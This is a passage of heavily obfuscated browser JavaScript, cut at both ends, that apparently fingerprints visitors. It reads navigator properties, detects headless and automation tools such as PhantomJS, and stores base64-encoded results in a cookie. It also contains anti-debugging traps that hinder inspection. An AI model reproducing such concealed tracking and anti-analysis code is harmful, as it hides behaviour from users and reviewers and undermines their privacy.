_0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1cbafe();var _0xb6576e={'\x4a\x71\x52':function _0x4f0306(_0xd80e08,_0x3d8139){return _0x101fc9[_0x64ec('0x29', '\x38\x5a\x5b\x57')](_0xd80e08,_0x3d8139);}};return function(_0x272a8e){_0x1376e9+=_0x272a8e;return _0xb6576e[_0x64ec('0x2a', '\x26\x42\x59\x41')](_0x31f954,_0x272a8e);};}function _0x36c2b7(){var _0x125242=_0x64ec('0x2b', '\x4e\x2a\x50\x73')[_0x64ec('0x2c', '\x46\x6c\x75\x6f')]('\x7c'),_0x4bf8ed=0x0;while(!![]){switch(_0x125242[_0x4bf8ed++]){case'\x30':var _0x56e9f8=new _0x4581b5[_0x64ec('0x2d', '\x65\x40\x4b\x74')]();continue;case'\x31':var _0x57fb19=new _0x4581b5[_0x64ec('0x2e', '\x56\x4f\x47\x37')](_0x64ec('0x2f', '\x30\x42\x75\x4e'));continue;case'\x32':for(var _0x41e6b3=0x0;_0x41e6b3<_0x133690[_0x64ec('0x30', '\x4b\x41\x58\x6a')];_0x41e6b3++){var _0x1ca645=_0x133690[_0x41e6b3][_0x64ec('0x31', '\x69\x79\x42\x75')](0x0,_0x133690[_0x41e6b3][_0x64ec('0x32', '\x65\x40\x4b\x74')]('\x3d'));var _0x3032b3=_0x133690[_0x41e6b3][_0x64ec('0x33', '\x56\x4f\x47\x37')](_0x133690[_0x41e6b3][_0x64ec('0x34', '\x32\x2a\x37\x63')]('\x3d')+0x1,_0x133690[_0x41e6b3][_0x64ec('0x35', '\x54\x29\x6a\x59')]);if(_0x57fb19[_0x64ec('0x36', '\x55\x38\x57\x6a')](_0x1ca645)){_0x56e9f8[_0x56e9f8[_0x64ec('0x35', '\x54\x29\x6a\x59')]]=_0x3032b3;}}continue;case'\x33':var _0x133690=_0x594ce0[_0x64ec('0x37', '\x44\x4d\x54\x45')][_0x64ec('0x38', '\x76\x70\x69\x6d')]('\x3b');continue;case'\x34':_0x1f1657();continue;case'\x35':return _0x56e9f8;continue;}break;}}function _0x77d34b(_0x682d74){var _0x41d7df={'\x71\x65\x6d':function _0x1bed0e(_0x315d43,_0xa45f1c){return _0x315d43(_0xa45f1c);},'\x4e\x58\x5a':function _0x1130b1(_0xeeabe5){return _0xeeabe5();},'\x76\x4d\x47':function _0x291b04(_0x20eb43,_0x187b8e){return _0x20eb43-_0x187b8e;},'\x4b\x46\x7a':function _0x2cec02(_0x49edf3,_0x1e0ca0){return _0x49edf3+_0x1e0ca0;},'\x4d\x48\x70':function _0xa0d244(_0x15af2b,_0x477588,_0x12a68d,_0x5c3e4a){return _0x15af2b(_0x477588,_0x12a68d,_0x5c3e4a);},'\x6a\x48\x6d':function _0x5538f7(_0xdae033,_0x1643bd){return _0xdae033+_0x1643bd;},'\x42\x74\x43':function _0x3d4fc2(_0x3d44fd,_0x2b2d7a){return _0x3d44fd+_0x2b2d7a;},'\x44\x4b\x59':function _0x5002e8(_0x5160f6,_0x3e1c03){return _0x5160f6+_0x3e1c03;},'\x77\x59\x6e':function _0x45279d(_0xa61fb,_0x395e64,_0x4d7570){return _0xa61fb(_0x395e64,_0x4d7570);},'\x5a\x58\x78':function _0x3b72d2(_0x5b871d,_0x43ae57){return _0x5b871d-_0x43ae57;},'\x65\x52\x78':function _0x2b0847(_0x3bdf12,_0x53d2d8){return _0x3bdf12<_0x53d2d8;},'\x61\x57\x4f':function _0x23e643(_0x3fbf49,_0x222dbd){return _0x3fbf49+_0x222dbd;},'\x4e\x62\x4c':function _0x1098b6(_0x5f5a6a,_0x1a748f){return _0x5f5a6a<_0x1a748f;},'\x4b\x4c\x78':function _0x61bb2c(_0x571796,_0x44d27b){return _0x571796+_0x44d27b;},'\x6d\x4d\x52':function _0x2238fa(_0x18fc24,_0x11bd39){return _0x18fc24%_0x11bd39;},'\x46\x58\x74':function _0x3fe0ba(_0xeec4d8){return _0xeec4d8();}};var _0xeb1892=_0x64ec('0x39', '\x4c\x43\x50\x4e')[_0x64ec('0x3a', '\x38\x5a\x5b\x57')]('\x7c'),_0x44ccba=0x0;while(!![]){switch(_0xeb1892[_0x44ccba++]){case'\x30':_0x4ec6[_0x64ec('0x3b', '\x55\x38\x57\x6a')]();continue;case'\x31':var _0x190db2;continue;case'\x32':var _0x5d1c2e='';continue;case'\x33':var _0x1a0551=_0x37612b;continue;case'\x34':_0x4ec6[_0x64ec('0x3c', '\x47\x25\x75\x5b')](_0x41d7df[_0x64ec('0x3d', '\x67\x59\x57\x4d')](btoa,_0x682d74));continue;case'\x35':_0x41d7df[_0x64ec('0x3e', '\x25\x34\x63\x21')](_0x1f1657);continue;case'\x36':var _0x4f7574=_0x36c2b7();continue;case'\x37':var _0x5d558c=_0x41d7df[_0x64ec('0x3f', '\x4e\x2a\x50\x73')](_0x37612b[_0x64ec('0x40', '\x69\x70\x24\x6c')],0x4);continue;case'\x38':var _0xe3aca6='\xbd\x7b\xd0\xe6\x6f\x7f\xfe\xaa';var _0xfa9c55='';var _0x1f1d2f='';for (var _0x24ca0d=0x0;_0x24ca0d<0x4;_0x24ca0d++){_0xfa9c55+=_0xe3aca6[_0x24ca0d];}for (var _0x76f13f=0x4;_0x76f13f<_0xe3aca6['\x6c\x65\x6e\x67\x74\x68'];_0x76f13f++){_0x1f1d2f+=_0xe3aca6[_0x76f13f];}var _0x17e2cd='\x07\x81\xd4\x47\x40\x51\xec\x18';var _0xbb3ecd=0x4;while(--_0xbb3ecd){_0x17e2cd=_0x17e2cd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x17e2cd[0x0];}var _0xf1c36a=_0x17e2cd;var _0xbdc83b=_0x17e2cd['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xbdc83b){_0xf1c36a=_0xf1c36a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf1c36a[0x0];}var _0x4cd2e2='\x98\x81\xdf\xe2\x06\x73\xc4\xf4';var _0xd09c54=0x2;var _0xfcf9c6=0x0;var _0xa29c33=[];for(var _0xef9b3f=0x0;_0xef9b3f<_0x4cd2e2['\x6c\x65\x6e\x67\x74\x68'];_0xef9b3f++){_0xa29c33['\x70\x75\x73\x68'](_0xef9b3f);}var _0x1ce137=_0xa29c33.map(function(_0x9fb135){return (_0xa29c33[_0x9fb135]%_0xd09c54)?'':_0x4cd2e2[_0x9fb135];})['\x6a\x6f\x69\x6e']('');var _0x99c1df=_0xa29c33.map(function(_0x2e86a8){return (_0xa29c33[_0x2e86a8]%_0xd09c54)?_0x4cd2e2[_0x2e86a8]:'';})['\x6a\x6f\x69\x6e']('');var _0x45f00b=[];for(var _0xeb08fb=0x0;_0xeb08fb<_0x1ce137['\x6c\x65\x6e\x67\x74\x68']+_0x99c1df['\x6c\x65\x6e\x67\x74\x68'];_0xeb08fb++){_0x45f00b['\x70\x75\x73\x68'](_0xeb08fb);}var _0x3bce9c=_0x45f00b.map(function(_0xbf45a2){return _0xbf45a2%_0xd09c54==_0xfcf9c6?_0x1ce137[_0xbf45a2/_0xd09c54]:_0x99c1df[_0xbf45a2/_0xd09c54|_0xfcf9c6];})['\x6a\x6f\x69\x6e']('');var _0x2178a6=_0x64ec('0x42', _0xf1c36a);continue;case'\x39':_0x41d7df[_0x64ec('0x43', '\x6d\x58\x6b\x53')](_0x33bea0,_0x64ec('0x44', '\x30\x42\x75\x4e'),_0x190db2,0x14);continue;case'\x31\x30':var _0x37612b=_0x64ec('0x45', '\x26\x42\x59\x41');continue;case'\x31\x31':while(--_0xeb14d5){_0x37612b=_0x41d7df[_0x64ec('0x46', '\x30\x42\x75\x4e')](_0x37612b[_0x64ec('0x47', '\x4b\x41\x58\x6a')](0x1),_0x37612b[0x0]);}continue;case'\x31\x32':_0x190db2=_0x41d7df[_0x64ec('0x48', '\x56\x4f\x47\x37')](btoa,_0x41d7df[_0x64ec('0x49', '\x28\x78\x53\x5b')](_0x41d7df[_0x64ec('0x4a', '\x63\x56\x47\x65')](_0x41d7df[_0x64ec('0x4b', '\x63\x56\x47\x65')](_0x41d7df[_0x64ec('0x4c', '\x74\x73\x51\x55')](_0x41d7df[_0x64ec('0x4d', '\x32\x2a\x37\x63')](_0x64ec,_0x41d7df[_0x64ec('0x4e', '\x32\x2a\x37\x63')](_0x4ec6[_0x64ec('0x28', '\x26\x64\x5b\x5a')],0x1),_0x2178a6[_0x64ec('0x4f', '\x26\x42\x59\x41')](0x0,0x5)),_0x64ec('0x50', '\x54\x29\x6a\x59')),_0x16ae4b),_0x64ec('0x51', '\x7a\x66\x46\x53')),_0x5d1c2e));continue;case'\x31\x33':for(var _0x64e278=0x0;_0x41d7df[_0x64ec('0x52', '\x4e\x43\x37\x39')](_0x64e278,_0x4f7574[_0x64ec('0x53', '\x77\x55\x55\x32')]);_0x64e278++){_0x1898b5[_0x64e278]=_0x31637d(_0x41d7df[_0x64ec('0x54', '\x79\x35\x55\x7a')](_0x682d74,_0x4f7574[_0x64e278]));}continue;case'\x31\x34':for(var _0x64e278=0x0;_0x41d7df[_0x64ec('0x55', '\x7a\x66\x46\x53')](_0x64e278,_0x2178a6[_0x64ec('0x56', '\x39\x41\x6b\x54')]);_0x64e278++){_0x5d1c2e+=_0x41d7df[_0x64ec('0x57', '\x69\x79\x42\x75')](_0x2178a6[_0x64ec('0x58', '\x4c\x63\x55\x7a')](_0x64e278),_0x16ae4b[_0x64ec('0x59', '\x67\x59\x57\x4d')](_0x41d7df[_0x64ec('0x5a', '\x75\x50\x32\x24')](_0x64e278,_0x16ae4b[_0x64ec('0x56', '\x39\x41\x6b\x54')])))[_0x64ec('0x5b', '\x6f\x68\x5d\x56')](0x10);}continue;case'\x31\x35':var _0x1898b5=new _0x4581b5[_0x64ec('0x5c', '\x36\x72\x5a\x4c')](_0x4f7574[_0x64ec('0x5d', '\x75\x5e\x4a\x59')]);continue;case'\x31\x36':var _0x16ae4b=_0x1898b5[_0x64ec('0x5e', '\x64\x7a\x69\x62')]();continue;case'\x31\x37':_0x41d7df[_0x64ec('0x5f', '\x61\x62\x6d\x7a')](_0x1f1657);continue;case'\x31\x38':while(--_0x5d558c){_0x1a0551=_0x41d7df[_0x64ec('0x60', '\x31\x6d\x78\x32')](_0x1a0551[_0x64ec('0x61', '\x79\x35\x55\x7a')](0x1),_0x1a0551[0x0]);}continue;case'\x31\x39':var _0xeb14d5=0x6;continue;}break;}}function _0x31637d(_0x438442){var _0x36b911=0x0;for(var _0x7b053f=0x0;_0x101fc9[_0x64ec('0x62', '\x56\x4e\x42\x31')](_0x7b053f,_0x438442[_0x64ec('0x40', '\x69\x70\x24\x6c')]);_0x7b053f++){_0x36b911+=_0x438442[_0x64ec('0x63', '\x63\x56\x47\x65')](_0x7b053f);}_0x101fc9[_0x64ec('0x64', '\x41\x4a\x26\x66')](_0x1f1657);return _0x36b911;}function _0x33bea0(_0x1c7601,_0x28d822,_0x11c465){var _0x1f4975='';if(_0x11c465){var _0x28e753=new _0x4581b5[_0x64ec('0x65', '\x56\x77\x77\x69')]();_0x28e753[_0x64ec('0x66', '\x69\x70\x24\x6c')](_0x101fc9[_0x64ec('0x67', '\x38\x5a\x5b\x57')](_0x28e753[_0x64ec('0x68', '\x38\x5a\x5b\x57')](),_0x101fc9[_0x64ec('0x69', '\x54\x29\x6a\x59')](_0x11c465,0x3e8)));var _0x1f4975=_0x64ec('0x6a', '\x6c\x63\x59\x44')+_0x28e753[_0x64ec('0x6b', '\x6d\x58\x6b\x53')]();}_0x594ce0[_0x64ec('0x6c', '\x6e\x55\x34\x72')]=_0x101fc9[_0x64ec('0x6d', '\x47\x25\x75\x5b')](_0x101fc9[_0x64ec('0x6e', '\x6d\x58\x6b\x53')](_0x101fc9[_0x64ec('0x6f', '\x6e\x55\x34\x72')](_0x1c7601,'\x3d'),_0x28d822),_0x1f4975)+_0x64ec('0x70', '\x6d\x58\x6b\x53');}function _0x29fd14(){function _0x55ec12(_0x8f06d4){if((''+_0x8f06d4/_0x8f06d4)[_0x64ec('0x71', '\x44\x4d\x54\x45')]!==0x1||_0x101fc9[_0x64ec('0x72', '\x28\x36\x79\x21')](_0x101fc9[_0x64ec('0x73', '\x46\x6c\x75\x6f')](_0x8f06d4,0x14),0x0)){(function(){}[_0x64ec('0x74', '\x79\x35\x55\x7a')](_0x64ec('0x75', '\x74\x73\x51\x55'))());}else{(function(){}[_0x64ec('0x76', '\x54\x29\x6a\x59')](_0x64ec('0x77', '\x69\x70\x24\x6c'))());}return _0x101fc9[_0x64ec('0x78', '\x79\x35\x55\x7a')](_0x55ec12,++_0x8f06d4);}try{return _0x101fc9[_0x64ec('0x79', '\x56\x4e\x42\x31')](_0x55ec12,0x0);}catch(_0x51064a){}};function _0x1f1657(){if(_0x101fc9[_0x64ec('0x7a', '\x4c\x63\x55\x7a')](_0x101fc9[_0x64ec('0x7b', '\x26\x42\x59\x41')](new _0x4581b5[_0x64ec('0x7c', '\x26\x42\x59\x41')]()[_0x64ec('0x7d', '\x4c\x63\x55\x7a')](),_0x17bcbf),0x1f4)){_0x101fc9[_0x64ec('0x7e', '\x69\x79\x42\x75')](_0x29fd14);}}function _0x42049f(_0x2f433a){var _0x57e63d={'\x6f\x46\x53':function _0xa1f14c(_0x301e97,_0x5b9b41){return _0x301e97<_0x5b9b41;},'\x58\x74\x45':function _0x3c2a29(_0x2c281a,_0x4eeeae){return _0x2c281a!==_0x4eeeae;},'\x45\x57\x78':function _0xcd75a3(_0x8aa010){return _0x8aa010();},'\x61\x50\x50':function _0x18eaea(_0x21ab09,_0x8531f3){return _0x21ab09+_0x8531f3;},'\x58\x71\x4e':function _0x310d98(_0x36e05e,_0x1f669d){return _0x36e05e(_0x1f669d);},'\x74\x43\x72':function _0x252185(_0x104675,_0x2d0cdc){return _0x104675+_0x2d0cdc;},'\x4d\x78\x43':function _0x9d81a(_0x567f80,_0x6ee7ac){return _0x567f80(_0x6ee7ac);},'\x46\x47\x56':function _0x4d70c8(_0x371b2f,_0x54d76f){return _0x371b2f===_0x54d76f;},'\x68\x77\x68':function _0x4fb359(_0x10e3a0,_0x283086){return _0x10e3a0===_0x283086;},'\x45\x49\x45':function _0x482915(_0x63bb09,_0x52bedc){return _0x63bb09+_0x52bedc;},'\x4b\x48\x44':function _0x721f1f(_0x58882d,_0xfdd8aa){return _0x58882d+_0xfdd8aa;},'\x51\x58\x6b':function _0x5ae0af(_0x5ccfce,_0x5de518){return _0x5ccfce(_0x5de518);},'\x71\x52\x6f':function _0x32b2f7(_0x9869eb,_0x754be0){return _0x9869eb+_0x754be0;},'\x54\x6b\x5a':function _0x2f53b6(_0x376243,_0x1b1930){return _0x376243>_0x1b1930;},'\x64\x59\x65':function _0x5558eb(_0x3a45c7,_0x51cf64){return _0x3a45c7(_0x51cf64);},'\x4c\x4f\x61':function _0x1db0dc(_0x38366a,_0x278ba5){return _0x38366a==_0x278ba5;},'\x69\x6b\x5a':function _0x4ae6d0(_0x37f95b,_0x3502b5){return _0x37f95b==_0x3502b5;},'\x67\x4a\x6d':function _0x35930e(_0x1ff8ef,_0x44cbeb){return _0x1ff8ef(_0x44cbeb);},'\x47\x79\x49':function _0x328c8f(_0x52ca4e,_0x161de4){return _0x52ca4e+_0x161de4;},'\x4c\x55\x4c':function _0x36edf5(_0x53597b,_0x9d0c07){return _0x53597b(_0x9d0c07);},'\x59\x76\x58':function _0x8b93be(_0x1778fc,_0x3be4b2){return _0x1778fc===_0x3be4b2;},'\x46\x61\x45':function _0x2dae53(_0x5700e8,_0x3cb7c5){return _0x5700e8(_0x3cb7c5);},'\x59\x72\x75':function _0xc8020f(_0x2bb8cf,_0x3e46e6){return _0x2bb8cf+_0x3e46e6;},'\x55\x76\x6c':function _0x287f46(_0x50f052,_0x55e379){return _0x50f052+_0x55e379;}};var _0x59df23=_0x64ec('0x7f', '\x30\x42\x75\x4e')[_0x64ec('0x80', '\x64\x7a\x69\x62')]('\x7c'),_0x376020=0x0;while(!![]){switch(_0x59df23[_0x376020++]){case'\x30':for(var _0x8186f=0x0;_0x57e63d[_0x64ec('0x81', '\x4e\x2a\x50\x73')](_0x8186f,0x8);_0x8186f++){_0x3d9690+=_0x36f433[_0x8186f];}continue;case'\x31':var _0x4b2d9b='';continue;case'\x32':var _0x3d9690='';continue;case'\x33':return _0x488fa9[_0x64ec('0x82', '\x51\x64\x32\x32')]();continue;case'\x34':var _0x1ba967='';continue;case'\x35':for(var _0x59287d=0x8;_0x57e63d[_0x64ec('0x83', '\x69\x79\x42\x75')](_0x59287d,_0x36f433[_0x64ec('0x71', '\x44\x4d\x54\x45')]);_0x59287d++){_0x4b2d9b+=_0x36f433[_0x59287d];}continue;case'\x36':var _0x36f433=_0x64ec('0x84', '\x25\x34\x63\x21');continue;case'\x37':for(var _0x4446e6=0x0;_0x4446e6<_0x2f433a[_0x64ec('0x28', '\x26\x64\x5b\x5a')];_0x4446e6++){var _0x2936fd=_0x2f433a[_0x4446e6][0x0];var _0x3239f7=_0x2f433a[_0x4446e6][0x2];switch(_0x2f433a[_0x4446e6][0x1]){case _0x64ec('0x85', '\x39\x41\x6b\x54'):try{if(_0x57e63d[_0x64ec('0x86', '\x4c\x43\x50\x4e')](typeof _0x57e63d[_0x64ec('0x87', '\x69\x70\x24\x6c')](_0x3239f7),_0x64ec('0x88', '\x41\x4a\x26\x66'))){_0x488fa9[_0x488fa9[_0x64ec('0x89', '\x7a\x66\x46\x53')]]=_0x2e62a4(_0x57e63d[_0x64ec('0x8a', '\x4e\x2a\x50\x73')](_0x2936fd,_0x64ec('0x8b', '\x56\x4f\x47\x37')));}else{_0x488fa9[_0x488fa9[_0x64ec('0x8c', '\x32\x2a\x37\x63')]]=_0x57e63d[_0x64ec('0x8d', '\x76\x70\x69\x6d')](_0x2e62a4,_0x57e63d[_0x64ec('0x8e', '\x51\x64\x32\x32')](_0x2936fd,_0x64ec('0x8f', '\x26\x64\x5b\x5a')));}}catch(_0x407c8d){_0x488fa9[_0x488fa9[_0x64ec('0x90', '\x30\x42\x75\x4e')]]=_0x57e63d[_0x64ec('0x91', '\x4e\x43\x37\x39')](_0x2e62a4,_0x57e63d[_0x64ec('0x92', '\x79\x35\x55\x7a')](_0x2936fd,_0x64ec('0x93', '\x65\x40\x4b\x74')));}break;case _0x64ec('0x94', '\x53\x47\x5e\x78'):try{try{_0x1ba967=_0x3239f7();if(_0x57e63d[_0x64ec('0x95', '\x74\x73\x51\x55')](typeof _0x1ba967,_0x64ec('0x96', '\x39\x41\x6b\x54'))){_0x488fa9[_0x488fa9[_0x64ec('0x90', '\x30\x42\x75\x4e')]]=_0x2e62a4(_0x57e63d[_0x64ec('0x97', '\x25\x34\x63\x21')](_0x2936fd,_0x64ec('0x98', '\x6c\x63\x59\x44')));}else if(_0x57e63d[_0x64ec('0x99', '\x38\x5a\x5b\x57')](_0x1ba967,null)){_0x488fa9[_0x488fa9[_0x64ec('0x9a', '\x26\x42\x59\x41')]]=_0x2e62a4(_0x2936fd+_0x64ec('0x9b', '\x4b\x41\x58\x6a'));}else{_0x488fa9[_0x488fa9[_0x64ec('0x9c', '\x6f\x68\x5d\x56')]]=_0x2e62a4(_0x57e63d[_0x64ec('0x9d', '\x53\x47\x5e\x78')](_0x57e63d[_0x64ec('0x9e', '\x47\x25\x75\x5b')](_0x2936fd,'\x3d'),_0x1ba967[_0x64ec('0x9f', '\x69\x79\x42\x75')]()));}}catch(_0x43fe22){_0x488fa9[_0x488fa9[_0x64ec('0xa0', '\x53\x47\x5e\x78')]]=_0x2e62a4(_0x57e63d[_0x64ec('0xa1', '\x4b\x41\x58\x6a')](_0x2936fd,_0x64ec('0xa2', '\x75\x5e\x4a\x59')));break;}break;}catch(_0x193bca){_0x488fa9[_0x488fa9[_0x64ec('0xa3', '\x28\x78\x53\x5b')]]=_0x57e63d[_0x64ec('0xa4', '\x67\x59\x57\x4d')](_0x2e62a4,_0x57e63d[_0x64ec('0xa5', '\x39\x41\x6b\x54')](_0x57e63d[_0x64ec('0xa6', '\x30\x42\x75\x4e')](_0x2936fd,'\x3d'),_0x193bca));}break;case _0x64ec('0xa7', '\x31\x6d\x78\x32'):try{var _0x5089de=_0x64ec('0xa8', '\x32\x2a\x37\x63')[_0x64ec('0xa9', '\x79\x35\x55\x7a')]('\x7c'),_0xe313b=0x0;while(!![]){switch(_0x5089de[_0xe313b++]){case'\x30':try{_0x25dc99=_0x5045b6[_0x64ec('0xaa', '\x61\x62\x6d\x7a')]('\x69');}catch(_0x4140ff){_0x488fa9[_0x488fa9[_0x64ec('0x90', '\x30\x42\x75\x4e')]]=_0x57e63d[_0x64ec('0xab', '\x54\x29\x6a\x59')](_0x2e62a4,_0x64ec('0xac', '\x34\x71\x31\x51'));break;}continue;case'\x31':for(var _0x25dc99=0x0;_0x57e63d[_0x64ec('0xad', '\x74\x73\x51\x55')](_0x25dc99,_0x33a88f[_0x64ec('0xae', '\x26\x64\x5b\x5a')][_0x64ec('0xaf', '\x64\x7a\x69\x62')]);_0x25dc99++){var _0x22b63d=_0x64ec('0xb0', '\x44\x4d\x54\x45')[_0x64ec('0xb1', '\x56\x4e\x42\x31')]('\x7c'),_0x7513e2=0x0;while(!![]){switch(_0x22b63d[_0x7513e2++]){case'\x30':if(_0x57e63d[_0x64ec('0xb2', '\x56\x4f\x47\x37')](_0x5045b6[_0x64ec('0xb3', '\x75\x5e\x4a\x59')](_0x4da34d),0x0)){_0x5045b6[_0x64ec('0xb4', '\x67\x5b\x6a\x6e')](_0x4da34d);}continue;case'\x31':var _0x3fa1b9=_0x33a88f[_0x64ec('0xb5', '\x61\x62\x6d\x7a')][_0x25dc99][_0x64ec('0xb6', '\x51\x64\x32\x32')];continue;case'\x32':var _0x4da34d=_0x64ec('0xb7', '\x76\x70\x69\x6d');continue;case'\x33':if(typeof _0x3fa1b9===_0x64ec('0xb8', '\x28\x78\x53\x5b')){_0x4da34d=_0x64ec('0xb9', '\x75\x5e\x4a\x59');}else if(_0x57e63d[_0x64ec('0xba', '\x4b\x41\x58\x6a')](_0x3fa1b9[_0x64ec('0xbb', '\x36\x72\x5a\x4c')]('\x2e')[_0x64ec('0xbc', '\x67\x5b\x6a\x6e')],0x1)){_0x4da34d=_0x3fa1b9[_0x64ec('0xbd', '\x28\x78\x53\x5b')]('\x2e')[_0x64ec('0xbe', '\x4e\x2a\x50\x73')]();}continue;case'\x34':if(_0x57e63d[_0x64ec('0xbf', '\x65\x40\x4b\x74')](typeof _0x33a88f[_0x64ec('0xae', '\x26\x64\x5b\x5a')][_0x25dc99],_0x64ec('0xc0', '\x6f\x68\x5d\x56'))){_0x488fa9[_0x488fa9[_0x64ec('0x90', '\x30\x42\x75\x4e')]]=_0x57e63d[_0x64ec('0xc1', '\x41\x4a\x26\x66')](_0x2e62a4,_0x64ec('0xc2', '\x30\x42\x75\x4e'));break;}continue;}break;}}continue;case'\x32':try{var _0x5dfedb=_0x33a88f[_0x64ec('0xc3', '\x4e\x43\x37\x39')][_0x64ec('0xa3', '\x28\x78\x53\x5b')];if(_0x57e63d[_0x64ec('0xc4', '\x69\x79\x42\x75')](_0x5dfedb,0x0)||_0x57e63d[_0x64ec('0xc5', '\x32\x2a\x37\x63')](_0x5dfedb,null)){_0x488fa9[_0x488fa9[_0x64ec('0x30', '\x4b\x41\x58\x6a')]]=_0x57e63d[_0x64ec('0xc6', '\x38\x5a\x5b\x57')](_0x2e62a4,_0x64ec('0xc7', '\x76\x70\x69\x6d'));break;}}catch(_0x3ffcc1){_0x488fa9[_0x488fa9[_0x64ec('0x40', '\x69\x70\x24\x6c')]]=_0x57e63d[_0x64ec('0xc8', '\x51\x64\x32\x32')](_0x2e62a4,_0x64ec('0xc9', '\x32\x2a\x37\x63'));break;}continue;case'\x33':var _0x5045b6=[];continue;case'\x34':for(var _0x25dc99=0x0;_0x57e63d[_0x64ec('0xca', '\x44\x4d\x54\x45')](_0x25dc99,_0x5045b6[_0x64ec('0xcb', '\x55\x74\x50\x45')]);_0x25dc99++){_0x488fa9[_0x488fa9[_0x64ec('0xcc', '\x51\x64\x32\x32')]]=_0x57e63d[_0x64ec('0xcd', '\x56\x4f\x47\x37')](_0x2e62a4,_0x57e63d[_0x64ec('0xce', '\x34\x64\x6d\x64')](_0x64ec('0xcf', '\x6e\x55\x34\x72'),_0x5045b6[_0x25dc99]));}continue;}break;}}catch(_0x56b641){_0x488fa9[_0x488fa9[_0x64ec('0x30', '\x4b\x41\x58\x6a')]]=_0x57e63d[_0x64ec('0xd0', '\x55\x74\x50\x45')](_0x2e62a4,_0x64ec('0xd1', '\x36\x72\x5a\x4c')+_0x56b641);}break;case _0x64ec('0xd2', '\x76\x70\x69\x6d'):if(_0x57e63d[_0x64ec('0xd3', '\x26\x64\x5b\x5a')](_0x2936fd,_0x64ec('0xd4', '\x28\x78\x53\x5b'))){try{var _0x26f34c='';var _0x155829=navigator[_0x64ec('0xd5', '\x4e\x43\x37\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0xd6', '\x54\x29\x6a\x59')](_0x155829)){_0x26f34c=_0x64ec('0xd7', '\x7a\x66\x46\x53');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0xd8', '\x69\x79\x42\x75')](_0x155829)){_0x26f34c=_0x64ec('0xd9', '\x56\x77\x77\x69');}else{_0x26f34c=_0x64ec('0xda', '\x28\x36\x79\x21');}_0x488fa9[_0x488fa9[_0x64ec('0xdb', '\x55\x38\x57\x6a')]]=_0x2e62a4(_0x57e63d[_0x64ec('0xdc', '\x7a\x6c\x68\x75')](_0x2936fd+'\x3d',_0x26f34c));}catch(_0x32cf8d){_0x488fa9[_0x488fa9[_0x64ec('0xdd', '\x65\x40\x4b\x74')]]=_0x57e63d[_0x64ec('0xde', '\x55\x38\x57\x6a')](_0x2e62a4,_0x57e63d[_0x64ec('0xdf', '\x61\x62\x6d\x7a')](_0x57e63d[_0x64ec('0xe0', '\x67\x59\x57\x4d')](_0x2936fd,_0x64ec('0xe1', '\x4e\x2a\x50\x73')),_0x32cf8d[_0x64ec('0xe2', '\x7a\x66\x46\x53')]()));}}break;}_0x57e63d[_0x64ec('0xe3', '\x77\x55\x55\x32')](_0x1f1657);}continue;case'\x38':var _0x488fa9=new Array();continue;}break;}}var _0x12a54=[[_0x64ec('0xe4', '\x56\x4e\x42\x31'),_0x64ec('0xe5', '\x32\x2a\x37\x63'),function(){return navigator;}],[_0x64ec('0xe6', '\x75\x50\x32\x24'),_0x64ec('0xe7', '\x6c\x63\x59\x44'),function(){return navigator[_0x64ec('0xe8', '\x75\x50\x32\x24')];}],[_0x64ec('0xe9', '\x36\x72\x5a\x4c'),_0x64ec('0xea', '\x55\x38\x57\x6a'),function(){return navigator[_0x64ec('0xeb', '\x4c\x43\x50\x4e')];}],[_0x64ec('0xec', '\x4c\x43\x50\x4e'),_0x64ec('0xed', '\x75\x50\x32\x24'),function(){return _0x101fc9[_0x64ec('0xee', '\x55\x74\x50\x45')](navigator[_0x64ec('0xef', '\x63\x56\x47\x65')][_0x64ec('0xf0', '\x76\x70\x69\x6d')],0x0);}],[_0x64ec('0xf1', '\x67\x5b\x6a\x6e'),_0x64ec('0xf2', '\x65\x40\x4b\x74'),function(){return navigator[_0x64ec('0xf3', '\x56\x4f\x47\x37')];}],[_0x64ec('0xf4', '\x64\x7a\x69\x62'),_0x64ec('0xf5', '\x56\x4e\x42\x31'),function(){return navigator[_0x64ec('0xf6', '\x6e\x55\x34\x72')];}],[_0x64ec('0xf7', '\x74\x73\x51\x55'),_0x64ec('0xf8', '\x46\x6c\x75\x6f'),function(){}],[_0x64ec('0xf9', '\x34\x64\x6d\x64'),_0x64ec('0xfa', '\x75\x50\x32\x24'),function(){var _0xfd6937=ActiveXObject;return _0xfd6937;}],[_0x64ec('0xfb', '\x30\x42\x75\x4e'),_0x64ec('0xfc', '\x4b\x41\x58\x6a'),function(){var _0x4ea9a9=webkitURL;return _0x4ea9a9;}],[_0x64ec('0xfd', '\x6f\x68\x5d\x56'),_0x64ec('0xfe', '\x4c\x63\x55\x7a'),function(){var _0x8cbec8=_phantom;return _0x8cbec8;}],[_0x64ec('0xff', '\x46\x6c\x75\x6f'),_0x64ec('0x100', '\x55\x38\x57\x6a'),function(){var _0x1b368f=callPhantom;return _0x1b368f;}],[_0x64ec('0x101', '\x28\x78\x53\x5b'),_0x64ec('0x102', '\x55\x74\x50\x45'),function(){var _0x28127d=chrome;return _0x28127d;}],[_0x64ec('0x103', '\x76\x70\x69\x6d'),_0x64ec('0x104', '\x25\x34\x63\x21'),function(){var _0x39619a=yandex;return _0x39619a;}],[_0x64ec('0x105', '\x38\x5a\x5b\x57'),_0x64ec('0x106', '\x67\x59\x57\x4d'),function(){var _0x19c263=opera;return _0x19c263;}],[_0x64ec('0x107', '\x64\x7a\x69\x62'),_0x64ec('0x108', '\x31\x6d\x78\x32'),function(){var _0x31c868=opr;return _0x31c868;}],[_0x64ec('0x109', '\x39\x41\x6b\x54'),_0x64ec('0x10a', '\x65\x40\x4b\x74'),function(){var _0x1ad3ae=safari;return _0x1ad3ae;}],[_0x64ec('0x10b', '\x4e\x2a\x50\x73'),_0x64ec('0x10c', 